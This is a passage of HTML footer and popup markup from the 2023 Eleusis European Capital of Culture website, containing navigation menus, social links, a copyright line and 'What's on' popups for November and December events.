<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
